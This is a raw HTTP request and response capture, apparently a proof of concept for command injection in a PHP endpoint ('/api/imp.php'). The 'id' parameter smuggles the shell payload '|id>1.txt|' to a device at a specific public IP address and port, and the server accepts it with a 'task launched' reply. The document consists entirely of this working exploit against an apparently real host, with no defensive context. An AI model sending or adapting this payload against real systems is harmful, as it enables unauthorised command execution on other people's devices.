 GET /api/imp.php?type=immediate&id=|id%3E1.txt| HTTP/1.1
Host ? : 58.34.251.124:30443
Connection: keep-alive
sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132", "Google Chrome";v="132"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
Cookie: localecookie=a%3A3%3A%7Bs%3A12%3A%22DEFAULT_LANG%22%3Bs%3A11%3A%22zh_CN.
UTF-8%22%3Bs%3A12%3A%22FIELD_PREFIX%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22PACKAGE%22%3Bs%3
A3%3A%22oma%22%3B%7D; PHPSESSID=4ce3c4182e3a2d2684bb6964f4a16842
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.3.3
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
5 Pragma: no-cache
6 Content-type: text/html; charset=utf-8
7 Date: Sat, 25 Jan 2025 13:16:36 GMT
8 Server: lighttpd/1.4.35
9 Content-Length: 56
10
11 {"state":"true","res":"\u4efb\u52a1\u5df2\u53d1\u8d77 任务已发起!"}